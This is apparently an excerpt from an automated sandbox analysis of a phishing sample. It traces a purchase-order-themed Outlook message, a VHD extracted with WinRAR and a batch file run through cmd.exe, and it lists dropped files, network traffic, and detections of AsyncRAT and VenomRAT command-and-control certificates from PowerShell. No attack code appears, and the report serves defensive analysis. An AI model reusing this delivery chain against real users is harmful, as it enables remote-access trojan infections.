| 5164 | C:\WINDOWS\system32\cmd.exe /K "E:\PO-TS006630009-MRTUNNING.bat" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5772 | "C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\WG MrTUNNING AB PO-TS00663.msg" | C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 6416 | "C:\WINDOWS\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe" -ServerName:InputApp.AppXjd5de1g66v206tj52m9d0dtpppx4cgpn.mca | C:\Windows\SystemApps\MicrosoftWindows.Client.CBS_cw5n1h2txyewy\TextInputHost.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Version: 123.26505.0.0 Modules
| |||||||||||||||
Total events
26 655
Read events
25 341
Write events
1 143
Delete events
171
Modification events
| (PID) Process: | (5772) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\ClientTelemetry\Sampling |
| Operation: | write | Name: | 6 |
Value: 01941A000000001000B24E9A3E06000000000000000600000000000000 | |||
| (PID) Process: | (5772) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\Common\CrashPersistence\OUTLOOK\5772 |
| Operation: | write | Name: | 0 |
Value: 0B0E100616E5AA1D479F4ABC0E1EFE6071F81523004696D6E6D0D7EDE1ED016A04102400449A7D64B29D01008500A907556E6B6E6F776EC906022222CA0DC2190000C91003783634C5118C2DD2120B6F00750074006C006F006F006B002E00650078006500C51620C517808004C91808323231322D44656300 | |||
| (PID) Process: | (5772) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootCommand |
Value: | |||
| (PID) Process: | (5772) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | BootFailureCount |
Value: | |||
| (PID) Process: | (5772) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | delete key | Name: | (default) |
Value: | |||
| (PID) Process: | (5772) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | CantBootResolution |
Value: BootSuccess | |||
| (PID) Process: | (5772) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | ProfileBeingOpened |
Value: Outlook | |||
| (PID) Process: | (5772) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | SessionId |
Value: C3D8E96E-C1AF-4750-8D52-F4E28119C131 | |||
| (PID) Process: | (5772) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics\BootDiagnosticsDataPreviousSession |
| Operation: | write | Name: | BootDiagnosticsLogFile |
Value: C:\Users\admin\AppData\Local\Temp\Outlook Logging\OUTLOOK_16_0_16026_20146-20240718T1116060318-1644.etl | |||
| (PID) Process: | (5772) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Diagnostics |
| Operation: | delete value | Name: | ProfileBeingOpened |
Value: | |||
Executable files
0
Suspicious files
12
Text files
17
Unknown types
9
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 5772 | OUTLOOK.EXE | C:\Users\admin\Documents\Outlook Files\Outlook1.pst | — | |
MD5:— | SHA256:— | |||
| 5772 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\353B1907.dat | image | |
MD5:5D7FAFC215BD05DA9BFE16877809DCF7 | SHA256:2AF4C22B4490D9A598A3FEE3B49D3F898FEEFB4CB6918F58B68A3D815439E9A8 | |||
| 5772 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\16.0\WebServiceCache\AllUsers\officeclient.microsoft.com\AD3E2027-DC6F-4401-BAD3-83E4770712E7 | xml | |
MD5:20FA201961E9FA229E1C57874E6D24F1 | SHA256:— | |||





| 7152 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa7152.4880\PO-TS006630009-MRTUNNING.vhd | — | |
MD5:— | SHA256:— | |||
| 7152 | WinRAR.exe | C:\Users\admin\Downloads\PO-TS006630009-MRTUNNING.vhd | — | |
MD5:— | SHA256:— | |||
| 5772 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_363582827213C09529A76F35FB615187 | binary | |
MD5:CF05669E4A1BE1F688639F1906C1F417 | SHA256:— | |||
| 5772 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\Content.MSO\2054519E.dat | image | |
MD5:282E94A05E821FB8AE8CC033D62B39A7 | SHA256:772D436DC8063748529DB5E84F9A4B6D7C8C6C940FE2245AD7F5BA76C2B22644 | |||
| 5772 | OUTLOOK.EXE | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\E2C6CBAF0AF08CF203BA74BF0D0AB6D5_363582827213C09529A76F35FB615187 | der | |
MD5:666EB911A4BD3BCFA9B661D68D329C7A | SHA256:0FAA665DC3956263F46DE1220BAF161BC02AF991BA8EEE0233BF11B66D457D70 | |||
| 5772 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\FontCache\4\Catalog\ListAll.Json | binary | |
MD5:C37972CBD8748E2CA6DA205839B16444 | SHA256:D4CFBB0E8B9D3E36ECE921B9B51BD37EF1D3195A9CFA1C4586AEA200EB3434A7 | |||
| 5772 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\FontCache\4\CatalogCacheMetaData.xml | xml | |
MD5:63C787F70FB25861E49CBEC801FE4C2C | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
49
DNS requests
32
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5772 | OUTLOOK.EXE | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
5772 | OUTLOOK.EXE | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
7928 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7928 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1132 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
4 | System | 192.168.100.255:138 | — | — | — | unknown |
2924 | SearchApp.exe | 2.23.227.208:443 | www.bing.com | Ooredoo Q.S.C. | QA | unknown |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
3216 | svchost.exe | 40.113.103.199:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 20.190.160.67:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | unknown |
5772 | OUTLOOK.EXE | 52.109.28.46:443 | officeclient.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | GB | unknown |
5772 | OUTLOOK.EXE | 52.123.130.14:443 | ecs.office.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | unknown |
2392 | backgroundTaskHost.exe | 2.23.227.215:443 | www.bing.com | Ooredoo Q.S.C. | QA | unknown |
6072 | svchost.exe | 2.18.97.227:443 | go.microsoft.com | Akamai International B.V. | FR | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| unknown |
www.bing.com |
| unknown |
google.com |
| unknown |
client.wns.windows.com |
| unknown |
login.live.com |
| unknown |
officeclient.microsoft.com |
| unknown |
ecs.office.com |
| unknown |
go.microsoft.com |
| unknown |
fd.api.iris.microsoft.com |
| unknown |
fs.microsoft.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Not Suspicious Traffic | INFO [ANY.RUN] Online Pastebin Text Storage |
4528 | powershell.exe | Domain Observed Used for C2 Detected | REMOTE [ANY.RUN] AsyncRAT SSL certificate |
4528 | powershell.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (VenomRAT) |
4528 | powershell.exe | Domain Observed Used for C2 Detected | ET MALWARE Observed Malicious SSL Cert (VenomRAT) |